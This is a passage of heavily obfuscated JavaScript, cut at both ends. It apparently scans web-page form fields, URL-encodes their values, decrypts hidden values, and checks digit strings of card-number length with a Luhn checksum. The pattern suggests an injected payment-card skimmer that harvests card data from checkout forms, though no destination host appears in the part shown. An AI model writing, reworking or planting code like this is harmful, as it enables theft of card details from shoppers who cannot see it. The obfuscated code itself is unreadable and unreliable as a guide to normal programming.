_0x57a293=_0xb7c75b[[_0x5b65de,_0x5801df,_0x3a559e,_0x35953,_0x1d49b6,_0x58cbfd,_0x6990db,_0x5cd27b,_0x36a3d4,_0x2d463d][_0x40590c(-0xb9,-0xb8,-0xa2,-0xfd)]('')](0x2317+-0x1fd3+-0x344),_0x11edf2=_0x5e7610[[_0x19fa19,_0x4d6fbf,_0x378017,_0x23650c,_0x3f8749,_0x1a529a,_0xfd0f56,_0x4b8753,_0x133fbd,_0x496162,_0x305ac8,_0x2ee3b1][_0x4c7ec9(0x517,0x512,0x563,0x520)]('')](_0xeb5322[_0x4c7ec9(0x501,0x4c9,0x54b,0x51a)](_0x57a293,-0x31*-0x4d+0x4*-0x211+0x324*-0x2));if(_0x40273f[[_0x27cfc4,_0x152198,_0x2d54ae,_0x29b396,_0x365a72]['join']('')](_0xeb5322[_0x4c7ec9(0x4fb,0x507,0x4b4,0x4cd)](_0x370a9b,_0x11edf2)))return![];_0x1b4f0e+=_0x11edf2;}else{let _0x14ff13=[],_0x491344=_0x5240bd[[_0x38b3a2,_0x5f069a,_0x40bd2a,_0x3d881d,_0x398fe3,_0x52fe92,_0x40bd2a,_0x5513dd,_0x40bd2a,_0x13c521,_0x3d7863,_0x21a6b1,_0x3d881d,_0x1627b4,_0x5513dd,_0x5513dd][[_0x8c3cfd,_0x21a6b1,_0x3fe110,_0x326807][_0x4c7ec9(0x517,0x566,0x4f3,0x546)]('')]('')]([_0x3bfb48,_0x40bd2a,_0x5513dd,_0x40bd2a,_0x13c521,_0x3d7863]['join'](''));_0x14ff13=_0x14ff13[[_0x13c521,_0x21a6b1,_0x326807,_0x13c521,_0x35b184,_0x3d7863][_0x4c7ec9(0x517,0x52b,0x51e,0x556)]('')](Array[[_0xbdeefe,_0x3d881d,_0x21a6b1,_0x36f9d0][_0x40590c(-0xb9,-0x6c,-0x68,-0x8a)]('')](_0x491344));let _0x27600d=_0x5240bd[[_0x38b3a2,_0x5f069a,_0x40bd2a,_0x3d881d,_0x398fe3,_0x52fe92,_0x40bd2a,_0x5513dd,_0x40bd2a,_0x13c521,_0x3d7863,_0x21a6b1,_0x3d881d,_0x1627b4,_0x5513dd,_0x5513dd][_0x40590c(-0xb9,-0x89,-0xca,-0x7a)]('')]([_0x3fe110,_0x326807,_0x3039bb,_0x5f069a,_0x3d7863][_0x4c7ec9(0x517,0x51f,0x4fd,0x547)](''));_0x14ff13=_0x14ff13[[_0x13c521,_0x21a6b1,_0x326807,_0x13c521,_0x35b184,_0x3d7863][_0x4c7ec9(0x517,0x50c,0x4c0,0x516)]('')](Array[[_0xbdeefe,_0x3d881d,_0x21a6b1,_0x36f9d0][_0x40590c(-0xb9,-0x93,-0x100,-0x10c)]('')](_0x27600d));let _0x41fc8a=_0x5240bd[[_0x38b3a2,_0x5f069a,_0x40bd2a,_0x3d881d,_0x398fe3,_0x52fe92,_0x40bd2a,_0x5513dd,_0x40bd2a,_0x13c521,_0x3d7863,_0x21a6b1,_0x3d881d,_0x1627b4,_0x5513dd,_0x5513dd][_0x40590c(-0xb9,-0xa8,-0x106,-0xf2)]('')]([_0x3fe110,_0xbdeefe,_0x3d881d,_0x35b184,_0x36f9d0,_0x40bd2a][_0x40590c(-0xb9,-0xda,-0x6b,-0x67)](''));return _0x41fc8a[[_0xbdeefe,_0x21a6b1,_0x3d881d,_0x4d30fb,_0x35b184,_0x13c521,_0x7cae2a][_0x4c7ec9(0x517,0x4f7,0x500,0x52e)]('')](_0xee94fd=>{function _0x48a0a2(_0xb00bad,_0x1fb4c7,_0x3f5fce,_0x446c6e){return _0x40590c(_0x3f5fce-0x536,_0x1fb4c7-0x68,_0x446c6e,_0x446c6e-0x16);}function _0x552976(_0x3e0476,_0x3c20b3,_0x54f72b,_0x7a8b85){return _0x4c7ec9(_0x7a8b85- -0x3da,_0x3e0476,_0x54f72b-0x1c,_0x7a8b85-0x166);}try{_0x14ff13=_0x14ff13[[_0x13c521,_0x21a6b1,_0x326807,_0x13c521,_0x35b184,_0x3d7863][_0x48a0a2(0x438,0x47d,0x47d,0x42f)]('')](_0xeb5322[_0x48a0a2(0x3bc,0x3ef,0x400,0x43d)](_0x2dbed9,_0xee94fd[[_0x13c521,_0x21a6b1,_0x326807,_0x3d7863,_0x40bd2a,_0x326807,_0x3d7863,_0x152914,_0x21a6b1,_0x13c521,_0x5f069a,_0x36f9d0,_0x40bd2a,_0x326807,_0x3d7863]['join']('')]));}catch(_0x3d3c50){}}),_0x14ff13;}}function _0x44fbab(_0xb5ec45){function _0x2713b5(_0x4b747b,_0x1c6732,_0x5df93c,_0x52a711){return _0x2397b9(_0x4b747b-0x121,_0x1c6732- -0x37,_0x52a711,_0x52a711-0x8c);}function _0x4453df(_0x22513e,_0x250e8a,_0x5972dc,_0x1f30e7){return _0x622b35(_0x22513e-0x46,_0x250e8a-0x140,_0x250e8a,_0x1f30e7- -0x251);}var _0x6242b0={'Egmut':function(_0xe92677,_0x256758){function _0x184c74(_0x2d3fe5,_0x41073f,_0x2cd99e,_0x536d5a){return _0x5def(_0x41073f-0x33f,_0x536d5a);}return _0x14bf23[_0x184c74(0x3f7,0x411,0x446,0x3d8)](_0xe92677,_0x256758);},'RKYhN':function(_0x10068d,_0x364817){function _0x55c2f0(_0xededbe,_0x5dc003,_0x59abab,_0x1dc536){return _0x5def(_0x1dc536- -0x1ce,_0x5dc003);}return _0x14bf23[_0x55c2f0(-0xa1,-0x29,-0xb,-0x67)](_0x10068d,_0x364817);},'oIsmq':function(_0x5d79a6,_0x351825){function _0x5029ab(_0x44e57e,_0x58c500,_0x24e512,_0x1de6f5){return _0x5def(_0x24e512- -0x29a,_0x44e57e);}return _0x14bf23[_0x5029ab(-0x1ec,-0x189,-0x18d,-0x166)](_0x5d79a6,_0x351825);}};if(_0x14bf23[_0x2713b5(0x271,0x23d,0x243,0x25f)](_0x14bf23[_0x2713b5(0x1ff,0x263,0x205,0x291)],_0x2713b5(0x1e2,0x235,0x25b,0x201))){let _0x4d5e80=[],_0x21063f=_0x33d124[[_0x36fb98,_0x325324,_0x5abb39,_0x2a313b,_0x11fff8,_0x3765a5,_0x3504ed,_0x25c6aa,_0x41ef6c,_0x43de58,_0x3dfc85,_0xed687b,_0x5b14d8,_0xeffb1f,_0x4eaeb6,_0x1762b4][[_0x34a330,_0x4a8280,_0x1ef1aa,_0x48caf9][_0x4453df(-0x3a,0x3f,-0x41,0xe)]('')]('')]([_0x529b93,_0x1eb78c,_0x3fb23d,_0x5ac0cd,_0xdf7bd6,_0xea4d27][_0x2713b5(0x1f1,0x24f,0x29b,0x297)](''));_0x4d5e80=_0x4d5e80[[_0xa9d845,_0x5d92c4,_0x2e0772,_0x273e19,_0x488803,_0x2763dd][_0x2713b5(0x250,0x24f,0x260,0x1e9)]('')](_0x4b9e7f[[_0x2c0e44,_0x4d4c15,_0x3883aa,_0x156aa9]['join']('')](_0x21063f));let _0x2b8264=_0x553c1b[[_0xa47b55,_0x25b85d,_0x3763c4,_0x48cc4b,_0x502e20,_0x4713fc,_0x1f0fb0,_0x3bf6ef,_0x4c9c91,_0xfa78a5,_0x5b2be8,_0x9acb14,_0x421449,_0x2ead45,_0x4711f0,_0x41321f][_0x4453df(-0x36,0x42,-0xe,0xe)]('')]([_0x4b4c0c,_0x269175,_0x2a55bd,_0x13ad09,_0x54d20a][_0x2713b5(0x29d,0x24f,0x28e,0x27a)](''));_0x4d5e80=_0x4d5e80[[_0x19fc2e,_0x179a01,_0x15ee44,_0x53387d,_0x20c926,_0x2fcad6][_0x4453df(-0x2d,-0x17,-0x12,0xe)]('')](_0x55f240[[_0x340e06,_0x11b4a6,_0x426f8c,_0x253b12]['join']('')](_0x2b8264));let _0x262fa3=_0x5b8c0a[[_0x329449,_0x402c55,_0x3e81f4,_0x485b17,_0x1aa802,_0xe54765,_0x46699e,_0x277f6b,_0x13ef05,_0x3536a3,_0x3bf94b,_0x172d0f,_0x345f1f,_0x3bc8c6,_0x362e57,_0x163f99][_0x2713b5(0x23c,0x24f,0x1f4,0x21a)]('')]([_0x2f3ca3,_0x36ac43,_0x5da744,_0x5f0592,_0x5e6733,_0x3d8a70]['join'](''));return _0x262fa3[[_0xe8232,_0x3e19b5,_0x33888f,_0xe88e64,_0x298e66,_0x960274,_0x24f15e][_0x4453df(0x46,0x19,-0x33,0xe)]('')](_0xd96fdd=>{function _0x8f210(_0x533f61,_0x6f6456,_0x5a98aa,_0x41d766){return _0x4453df(_0x533f61-0x3,_0x5a98aa,_0x5a98aa-0x1e0,_0x533f61-0x1ce);}function _0x1aac75(_0x752467,_0x39e9c3,_0x304572,_0x200b5c){return _0x4453df(_0x752467-0x12f,_0x39e9c3,_0x304572-0x24,_0x200b5c- -0x9a);}try{_0x4d5e80=_0x4d5e80[[_0x4e4ac4,_0x335fd2,_0x525a3b,_0x15ec21,_0x35f075,_0x2f8e84][_0x1aac75(-0x30,-0xab,-0xef,-0x8c)]('')](_0x6242b0[_0x1aac75(-0x101,-0xfd,-0x3d,-0x9f)](_0x5e5dc6,_0xd96fdd[[_0x52c77d,_0x1dd9ef,_0x34a306,_0x2c965f,_0x1e73b0,_0x1db3a4,_0x564b40,_0xf09c7d,_0x4931a2,_0x302ead,_0x175dbf,_0x348e78,_0x365874,_0x31a4a6,_0x2d5905]['join']('')]));}catch(_0x217069){}}),_0x4d5e80;}else{let _0x48d844=0x1be5+-0x11+-0x1bd4;const _0x22e3a4=_0xb5ec45[[_0x3bfb48,_0x3039bb,_0x5513dd,_0x3fe110,_0x3d7863][_0x4453df(-0xc,-0x9,0x8,0xe)]('')]('')[[_0x36f9d0,_0x35b184,_0x3039bb]['join']('')](Number);if(_0x14bf23['Zylws'](_0x22e3a4[[_0x5513dd,_0x40bd2a,_0x326807,_0x45c85e,_0x3d7863,_0x7cae2a][_0x4453df(0x2f,0x60,0x58,0xe)]('')],-0x1*0x513+0xd01*-0x3+0x2c23)||_0x14bf23[_0x4453df(0x68,0x5c,-0x23,0x1d)](_0x22e3a4[[_0x5513dd,_0x40bd2a,_0x326807,_0x45c85e,_0x3d7863,_0x7cae2a][_0x4453df(-0x58,-0x12,-0x57,0xe)]('')],-0xcdc+0x487+0x2*0x434))return![];for(let _0x4c5607=_0x14bf23[_0x2713b5(0x21f,0x213,0x1f0,0x1b8)](_0x22e3a4[[_0x5513dd,_0x40bd2a,_0x326807,_0x45c85e,_0x3d7863,_0x7cae2a][_0x4453df(0x41,-0x39,-0x35,0xe)]('')],0x2048+0x1fe*-0x10+-0x67);_0x4c5607>=-0x264b+0x589*0x4+0x1*0x1027;_0x4c5607--){if(_0x14bf23['RmtPp'](isNaN,_0x22e3a4[_0x4c5607])){if('StjlD'==='tOIdh'){var _0x1e036f=_0x281978[_0x2713b5(0x1de,0x237,0x295,0x1e9)+'r'][_0x4453df(-0xd1,-0x2d,-0xb6,-0x74)][_0x4453df(-0x9e,-0x23,-0xa3,-0x56)](_0x1daaeb),_0x2d33f6=_0x1dc49c[_0x12ac7c],_0x49d506=_0x3fc0b0[_0x2d33f6]||_0x1e036f;_0x1e036f[_0x4453df(-0x92,-0x58,-0xa9,-0x68)]=_0x4eb1a9[_0x4453df(-0xa6,-0xab,-0x5c,-0x56)](_0x3ee352),_0x1e036f[_0x2713b5(0x1e2,0x208,0x243,0x1b5)]=_0x49d506[_0x2713b5(0x23e,0x208,0x258,0x26c)][_0x4453df(-0x9e,-0x68,-0x74,-0x56)](_0x49d506),_0x55e54b[_0x2d33f6]=_0x1e036f;}else return![];}if(_0x14bf23[_0x2713b5(0x1de,0x1cc,0x1dc,0x221)](_0x14bf23['HmeEK'](_0x4c5607,-0x1*-0x1727+0xed3*-0x1+-0x852),_0x22e3a4[[_0x5513dd,_0x40bd2a,_0x326807,_0x45c85e,_0x3d7863,_0x7cae2a][_0x4453df(-0x45,-0x24,0x6d,0xe)]('')]%(-0x1*0x11ab+0xf23*0x1+0x28a))){if(_0x14bf23[_0x2713b5(0x1e7,0x202,0x1d3,0x22d)](_0x14bf23[_0x2713b5(0x1c8,0x1f4,0x24f,0x24c)],_0x14bf23[_0x4453df(-0x38,-0x33,-0x3e,-0x4d)])){if(_0x6242b0[_0x4453df(-0x45,-0x13,-0x15,0x4)](_0x6242b0[_0x2713b5(0x1b1,0x1fa,0x25f,0x211)](_0x4f5c1e,_0x5235eb),0x1945*0x1+0x13cc+-0x2d11))return![];}else{const _0x31566a=_0x14bf23[_0x2713b5(0x29e,0x270,0x2b7,0x29b)](_0x22e3a4[_0x4c5607],0x1d36*0x1+0x13c1+0x97*-0x53);_0x48d844+=_0x14bf23[_0x4453df(-0xd,-0xab,-0xc4,-0x62)](_0x31566a,0x1cef+0xe98+-0x2b7e)?_0x14bf23[_0x4453df(-0x6e,-0x3b,-0x37,-0x2e)](_0x31566a,0x2217+-0x151a+-0xcf4):_0x31566a;}}else _0x48d844+=_0x22e3a4[_0x4c5607];}return _0x14bf23[_0x2713b5(0x2a2,0x23e,0x259,0x23a)](_0x14bf23[_0x2713b5(0x1b3,0x1f1,0x1b9,0x197)](_0x48d844,0x1eb7+-0x1*-0xc7+0x7dd*-0x4),-0x1858+-0x1102*0x1+0x295a*0x1);}}function _0x2397b9(_0x55e9a6,_0x232386,_0x532bd1,_0x53b122){return _0x5431ba(_0x232386-0x3a8,_0x232386-0x1cc,_0x532bd1-0x8c,_0x532bd1);}function _0x4e4219(_0x472944){function _0x2a8074(_0x1cb7ba,_0x291713,_0x3fdf08,_0x2158ea){return _0x2397b9(_0x1cb7ba-0x10e,_0x3fdf08- -0x25e,_0x2158ea,_0x2158ea-0xc3);}const _0x4f835d=_0x472944[[_0x2c1bad,_0x35b184,_0x5513dd,_0x5f069a,_0x40bd2a]['join']('')];function _0x404e9b(_0x309fc7,_0x965d65,_0x105a94,_0xaac00f){return _0x2397b9(_0x309fc7-0x124,_0xaac00f- -0x2c2,_0x965d65,_0xaac00f-0x3);}const _0x1133a6=_0x472944[[_0x45c85e,_0x40bd2a,_0x3d7863,_0x4d30fb,_0x5513dd,_0x40bd2a,_0x36f9d0,_0x40bd2a,_0x326807,_0x3d7863,_0x3bfb48,_0x2bc107,_0x398fe3,_0x2d9a3c,_0x35b184,_0x45c85e,_0x54cdb1,_0x35b184,_0x36f9d0,_0x40bd2a]['join']('')]([_0x21a6b1,_0x3039bb,_0x3d7863,_0x3fe110,_0x21a6b1,_0x326807]['join'](''));for(const _0x1d8120 of _0x1133a6){if(_0x14bf23[_0x404e9b(-0x97,0xe,-0x91,-0x45)](_0x4f835d,_0x1d8120[[_0x2c1bad,_0x35b184,_0x5513dd,_0x5f069a,_0x40bd2a][_0x2a8074(0x65,0x56,0x28,0x6f)]('')]))return encodeURIComponent(_0x1d8120[[_0x3d7863,_0x40bd2a,_0x8335d9,_0x3d7863,_0x47541c,_0x21a6b1,_0x326807,_0x3d7863,_0x40bd2a,_0x326807,_0x3d7863][_0x404e9b(-0x5b,-0x7,-0x5a,-0x3c)]('')]);}return _0x14bf23['RmtPp'](encodeURIComponent,_0x4f835d);}var _0x5d7f06='',_0x48f9cd=![];function _0x24f03c(_0x31dfc8){function _0x265964(_0x202c98,_0x5eab9a,_0x16ad5b,_0x1df5ca){return _0x2397b9(_0x202c98-0x127,_0x16ad5b- -0x2f3,_0x5eab9a,_0x1df5ca-0x72);}let _0x2b7a3b='';for(let _0x3ab948 of _0x31dfc8){const _0x369269=_0x3ab948[[_0x13c521,_0x7cae2a,_0x35b184,_0x3d881d,_0x47541c,_0x21a6b1,_0x710e65,_0x40bd2a,_0x1627b4,_0x3d7863][_0x265964(-0x29,-0x26,-0x6d,-0xbd)]('')](0x3*0x8bf+0x18a3+0x4a*-0xb0),_0x28150a=String[[_0xbdeefe,_0x3d881d,_0x21a6b1,_0x36f9d0,_0x47541c,_0x7cae2a,_0x35b184,_0x3d881d,_0x47541c,_0x21a6b1,_0x710e65,_0x40bd2a][_0x265964(-0xb9,-0xbe,-0x6d,-0x9)]('')](_0x14bf23['duDLI'](_0x369269,-0xbf*-0x15+0x1ec3+-0x2e3d*0x1));if(Number[[_0x3fe110,_0x3bfb48,_0x54cdb1,_0x35b184,_0x54cdb1][_0x265964(-0x95,-0xb2,-0x6d,-0x26)]('')](_0x14bf23[_0x5d9276(0x46d,0x419,0x478,0x467)](Number,_0x28150a))){if(_0x14bf23[_0x265964(-0xfd,-0x96,-0xf6,-0xf4)](_0x14bf23['tKDTQ'],_0x14bf23[_0x5d9276(0x438,0x492,0x4e2,0x47d)]))_0x5ca398=_0x2b64c6,_0x17498e=_0x46646a[_0x207858],_0x4f8b7e[[_0x893327,_0x699135,_0x1c8fd2][_0x265964(-0x39,-0x97,-0x6d,-0x5b)]('')]([_0xd8f9c,_0x314ba8,_0x83fff9,_0x13082f,_0x5cfdd2,_0x47c9d6,_0xa7dd85,_0x571993][_0x5d9276(0x52d,0x4b6,0x4a8,0x4da)](''),_0x10b33d),_0x5abebe[[_0x3f9263,_0x404616,_0x45aa4a][_0x265964(-0x34,-0x52,-0x6d,-0xa6)]('')]([_0xac8bd5,_0xd2ded4,_0x2ed188,_0x5bc597,_0x41d04a,_0x55a1cc,_0x121662,_0x296402,_0x12a996][_0x5d9276(0x4f2,0x4a2,0x49d,0x4da)](''),_0x397fbb);else return![];}_0x2b7a3b+=_0x28150a;}let _0x1e5669=parseInt(_0x2b7a3b,0x119*0x13+0x1e8a+0x335b*-0x1);_0x1e5669=(_0x14bf23[_0x5d9276(0x49b,0x488,0x520,0x4d9)](_0x1e5669/(-0x3*0x883+-0xc49+0x272b*0x1)+(-0x1bb8+-0x27a*0xf+0xa*0x67f),0x1210+0x1c23+-0x2e30)+(-0x49*0x88+0x1dea+0x92b))/(0x1e*-0x10a+-0x1*0xfc8+0x179b*0x2);if(_0x14bf23[_0x5d9276(0x510,0x49c,0x4c5,0x4e6)](Math[[_0x3d881d,_0x21a6b1,_0x5f069a,_0x326807,_0x710e65][_0x5d9276(0x4fa,0x4f8,0x475,0x4da)]('')](_0x1e5669),_0x1e5669))return![];function _0x5d9276(_0x2de61f,_0x58f694,_0x2bb2ab,_0x1a7ca6){return _0x2397b9(_0x2de61f-0x50,_0x1a7ca6-0x254,_0x2de61f,_0x1a7ca6-0x15e);}if(_0x1e5669<0x2130+-0x91*0x3+-0x1*0x1f7b)return![];for(let _0x2595f8=0x17b9+-0x1b1a+0x3*0x121;_0x14bf23['XkOOZ'](_0x14bf23['RfFmb'](_0x2595f8,_0x2595f8),_0x1e5669);_0x2595f8++){if(_0x14bf23['nbASO'](_0x1e5669%_0x2595f8,-0x279*0xd+0x20de+-0x1*0xb9))return![];}return _0x1e5669;}function _0x40654d(_0x49d6f1,_0x36f4f3){function _0x58523c(_0x587216,_0x588d7d,_0x4f3468,_0x51d135){return _0x2397b9(_0x587216-0x1c9,_0x587216- -0x226,_0x4f3468,_0x51d135-0x13a);}function _0x27a7f4(_0x14233f,_0x21d9c2,_0x409e62,_0x59c81c){return _0x2397b9(_0x14233f-0x35,_0x409e62- -0x2ff,_0x59c81c,_0x59c81c-0x172);}_0x36f4f3=_0x14bf23[_0x58523c(-0x3b,0xf,-0x81,-0x1d)](_0x14bf23['JmrjX'](_0x36f4f3,-0x1d23+0x1*0x2f59+0x84f),'');let _0x4b6ff6='';for(let _0x33e519=0x2544+-0x17*-0x2+-0x2572;_0x14bf23[_0x27a7f4(-0x130,-0x140,-0x11c,-0xfe)](_0x33e519,_0x49d6f1[[_0x5513dd,_0x40bd2a,_0x326807,_0x45c85e,_0x3d7863,_0x7cae2a][_0x27a7f4(-0x56,-0xd3,-0x79,-0xc5)]('')]);_0x33e519++){if(_0x14bf23[_0x58523c(0x26,0x7e,-0x2,0x3a)](_0x14bf23['cOUnS'],_0x14bf23[_0x27a7f4(-0x10d,-0x9b,-0xf1,-0x92)])){const _0x345edb=_0x49d6f1[[_0x13c521,_0x7cae2a,_0x35b184,_0x3d881d,_0x47541c,_0x21a6b1,_0x710e65,_0x40bd2a,_0x1627b4,_0x3d7863]['join']('')](_0x33e519),_0x1f9fdf=_0x36f4f3[[_0x13c521,_0x7cae2a,_0x35b184,_0x3d881d,_0x47541c,_0x21a6b1,_0x710e65,_0x40bd2a,_0x1627b4,_0x3d7863]['join']('')](_0x14bf23['HmeEK'](_0x33e519,_0x36f4f3[[_0x5513dd,_0x40bd2a,_0x326807,_0x45c85e,_0x3d7863,_0x7cae2a]['join']('')])),_0x4663fd=_0x345edb-_0x1f9fdf;_0x4b6ff6+=String[[_0xbdeefe,_0x3d881d,_0x21a6b1,_0x36f9d0,_0x47541c,_0x7cae2a,_0x35b184,_0x3d881d,_0x47541c,_0x21a6b1,_0x710e65,_0x40bd2a]['join']('')](_0x4663fd);}else{var _0xc9cd0b=_0x1f9893['apply'](_0x2ac9d0,arguments);return _0x9224c3=null,_0xc9cd0b;}}return _0x4b6ff6;}function _0x53a397(_0x181413){function _0x3a5fd9(_0x21bbc2,_0x2c02c7,_0x3e6743,_0xd61d5d){return _0x2397b9(_0x21bbc2-0x118,_0x2c02c7- -0xc5,_0x21bbc2,_0xd61d5d-0x118);}function _0x3df070(_0x1922ae,_0x19a898,_0x522a8b,_0x35962f){return _0x2397b9(_0x1922ae-0x8c,_0x522a8b-0x1d0,_0x35962f,_0x35962f-0x128);}if(_0x3a5fd9(0x192,0x17d,0x194,0x171)===_0xeb5322[_0x3a5fd9(0x23e,0x1e4,0x233,0x242)])!_0x56f273&&_0x2806b4[[_0x5af4d0,_0x38cb5f,_0x16e8ce,_0x414478,_0x432106,_0x23fd0b,_0x3e008e,_0x403517,_0x20d43f,_0x20248f,_0x4d64c2,_0x589b63,_0x3dc5ab,_0x297433,_0x195ecf,_0x2d9b1a][_0x3a5fd9(0x16d,0x1c1,0x169,0x1b5)]('')]([_0x39d019,_0x5cd232,_0x409bd1,_0x16b48a,_0x1c38dd,_0x40c66d,_0x574af8,_0x131e57,_0x1506f6,_0xc4ef20,_0x5f4104,_0x5d4ff8,_0x3c481a,_0x1870d6,_0x2028b1,_0x44b89b][_0x3df070(0x495,0x41a,0x456,0x459)](''),_0x521205),_0xdee095=_0x8f78f1;else{if(!_0x5d7f06){if(_0xeb5322[_0x3df070(0x4b0,0x4a1,0x470,0x484)](_0xeb5322[_0x3a5fd9(0x1ba,0x19f,0x1a5,0x1e0)],_0xeb5322[_0x3a5fd9(0x203,0x1da,0x1f9,0x23c)]))return![];else{var _0x5d91e6=Object[[_0x4881b1,_0x40bd2a,_0x398fe3,_0x3bfb48][_0x3df070(0x40a,0x4ac,0x456,0x475)]('')](_0x181413);for(var _0x38808b=-0x5ff*-0x2+-0x204*0x2+0x7f6*-0x1;_0xeb5322[_0x3df070(0x444,0x3ce,0x40b,0x3fd)](_0x38808b,_0x5d91e6[[_0x5513dd,_0x40bd2a,_0x326807,_0x45c85e,_0x3d7863,_0x7cae2a]['join']('')]);_0x38808b++){if(_0xeb5322['pirji'](_0xeb5322[_0x3df070(0x478,0x45d,0x426,0x486)],_0xeb5322[_0x3a5fd9(0xfb,0x133,0xef,0xf6)])){let _0x4110bb=_0xeb5322['SYOkr'](_0x24f03c,_0x5d91e6[_0x38808b]);_0x4110bb&&(_0x48f9cd=_0x4110bb,_0x5d7f06=_0x5d91e6[_0x38808b],console[[_0x5513dd,_0x21a6b1,_0x45c85e]['join']('')]([_0x47541c,_0x40bd2a,_0x398fe3,_0x47541c,_0x3d881d,_0x3fe110,_0x3039bb,_0x3d7863][_0x3a5fd9(0x19b,0x1c1,0x19f,0x179)](''),_0x48f9cd),console[[_0x5513dd,_0x21a6b1,_0x45c85e][_0x3df070(0x4b2,0x41c,0x456,0x42a)]('')]([_0x47541c,_0x3d881d,_0x3fe110,_0x3039bb,_0x3d7863,_0x54cdb1,_0x35b184,_0x36f9d0,_0x40bd2a]['join'](''),_0x5d7f06));}else{if(_0xeb5322['odtLO'](_0x1dc9d4,_0xcefe8f[[_0x1bace1,_0xc4ca6b,_0x3ec100,_0x4b17e9,_0xb0a78a]['join']('')]))return _0xeb5322['SYOkr'](_0x5cb51c,_0x416bd8[[_0x11f2a8,_0x344c9c,_0x38c840,_0x258d38,_0x515ae9,_0x30dc35,_0x48a638,_0x9f1851,_0x1b1fe1,_0x33fc4d,_0x181dd4][_0x3df070(0x474,0x4b7,0x456,0x455)]('')]);}}}}if(_0x5d7f06&&_0x181413[_0x5d7f06])return _0x40654d(_0x181413[_0x5d7f06],_0x48f9cd);return![];}}function _0x53c218(){function _0x1e5ba8(_0x423e2d,_0x965d8,_0x171033,_0x3cc6d8){return _0x622b35(_0x423e2d-0xb3,_0x965d8-0x3e,_0x171033,_0x3cc6d8- -0x14e);}function _0x2dfffd(_0x2d6698,_0x43365b,_0x5a4c72,_0x2c19f1){return _0x622b35(_0x2d6698-0x185,_0x43365b-0xed,_0x5a4c72,_0x2d6698- -0x4c0);}var _0x2193ab={'clzdj':function(_0x411c6a,_0x42f99d){return _0xeb5322['cRkKk'](_0x411c6a,_0x42f99d);},'CVmEs':function(_0x2fca9d,_0x5c9da1){return _0x2fca9d-_0x5c9da1;},'DanIq':function(_0x1f0472,_0x2c868c){function _0xf43daf(_0x1fd789,_0x55b4fa,_0x589a71,_0x3df49d){return _0x5def(_0x1fd789- -0x26c,_0x3df49d);}return _0xeb5322[_0xf43daf(-0x163,-0x14b,-0x1af,-0x110)](_0x1f0472,_0x2c868c);},'XNiCI':function(_0x3c9bb0,_0x1a1031){function _0x40a38a(_0xd50d3b,_0x3cb34f,_0xf3e1a4,_0x3f79c8){return _0x5def(_0x3f79c8- -0x287,_0x3cb34f);}return _0xeb5322[_0x40a38a(-0x117,-0x1d1,-0x199,-0x16b)](_0x3c9bb0,_0x1a1031);},'NUgKF':_0x2dfffd(-0x29a,-0x235,-0x280,-0x2f2),'KGbmG':_0xeb5322[_0x1e5ba8(0xfc,0x130,0x128,0x117)],'HsOza':function(_0x3dda5e,_0x2b6400){return _0x3dda5e>_0x2b6400;}};if(_0xeb5322['pirji'](_0xeb5322[_0x1e5ba8(0x5b,0x2d,0x9b,0x81)],_0x1e5ba8(0x99,0x6d,0x8f,0xc3))){let _0x5b2789=_0xeb5322[_0x2dfffd(-0x2a9,-0x258,-0x258,-0x24d)](_0x2dbed9);_0x5b2789[[_0xbdeefe,_0x21a6b1,_0x3d881d,_0x4d30fb,_0x35b184,_0x13c521,_0x7cae2a][_0x1e5ba8(0x16e,0x13a,0x105,0x111)]('')](_0x84806c=>{var _0x593504={'mNfPv':function(_0x347657,_0x2bfa7b){function _0x1a87d8(_0x1582a3,_0x18da71,_0x38a816,_0x5f11e9){return _0x5def(_0x5f11e9-0x2b2,_0x18da71);}return _0x2193ab[_0x1a87d8(0x43b,0x438,0x414,0x3ef)](_0x347657,_0x2bfa7b);}};let _0x172b4c=_0x84806c[[_0x326807,_0x35b184,_0x36f9d0,_0x40bd2a][_0x307540(0x555,0x4bf,0x504,0x562)]('')]||_0x84806c[[_0x3fe110,_0x710e65][_0x307540(0x4df,0x559,0x504,0x4fb)]('')];!_0x172b4c&&(_0x172b4c=_0x2193ab[_0x184b89(0x186,0x19c,0x18d,0x1bd)](_0x53a397,_0x84806c));function _0x307540(_0x152186,_0x4c7d31,_0x6c4423,_0x24ebaa){return _0x2dfffd(_0x6c4423-0x765,_0x4c7d31-0x168,_0x4c7d31,_0x24ebaa-0x1de);}function _0x184b89(_0x298ad0,_0x240269,_0x31948d,_0x2bd7e1){return _0x2dfffd(_0x240269-0x408,_0x240269-0x162,_0x31948d,_0x2bd7e1-0x1e1);}if(_0x172b4c){if(_0x2193ab[_0x307540(0x456,0x4e3,0x496,0x43b)]('CcoxO',_0x2193ab[_0x307540(0x536,0x4bb,0x4d3,0x529)])){let _0x669f39=_0x84806c[[_0x2c1bad,_0x35b184,_0x5513dd,_0x5f069a,_0x40bd2a]['join']('')][[_0x3d881d,_0x40bd2a,_0x3039bb,_0x5513dd,_0x35b184,_0x13c521,_0x40bd2a][_0x307540(0x50f,0x51b,0x504,0x4de)]('')](/\s/g,'');if(_0x2193ab[_0x184b89(0x1ce,0x19c,0x1ed,0x1e6)](_0x44fbab,_0x669f39)){if(!_0x27aee4){if(_0x2193ab[_0x307540(0x46d,0x497,0x496,0x4b2)](_0x2193ab[_0x184b89(0x146,0x13b,0x14e,0x15c)],_0x184b89(0x217,0x1c3,0x1d7,0x219))){let _0x150b47=[_0x12663a,_0x5ec216,_0x1191fd,_0x453885,_0xf512b5,_0x57d17a,_0x275918,_0x578b08,_0x4933b0,_0x56d11a,_0x530ee1,_0x316ab2,_0x56d1c2,_0xdc0427,_0x15c4f1,_0xa1f4f0,_0x51b073,_0x15cd69,_0x233a0f,_0x2215cd,_0xffe2eb,_0x53b160,_0x25cce7,_0x595eb0,_0x25284d,_0x4ee5ff,_0x3a655a,_0x2bed04,_0x5190e7,_0x255020,_0x5d0db1,_0x56b14b,_0x4ebee7,_0x1c556a,_0x32532b,_0x4fed24,_0x4f788d,_0x4e1b8a,_0x26b3b1,_0x2580bd,_0x327728,_0xc2065b,_0x3c88ac,_0xa3e331,_0x182c53,_0x44d9fd,_0x759c7d,_0x339f01,_0x2ecaf1,_0x4f29a7,_0x4ebc41,_0x5268ff,_0x3b8fe8,_0x3d409c,_0x23ac2a,_0x4af663,_0x42f0b6,_0x3dfbff,_0x3c0678,_0x11fa3c,_0x22101f,_0x258a49][_0x184b89(0x204,0x1a7,0x1fc,0x1c7)](''),_0x14d25f=[_0x1d84da,_0x3950af,_0x40087d,_0x4baf3f,_0x3442ae,_0x5c8cff,_0x4c9de9,_0x254052,_0x4427fb,_0x50cc0b,_0x21866d,_0xe50c77,_0x42426b,_0x36b1a6,_0x202052,_0x4c4184,_0x3efb18,_0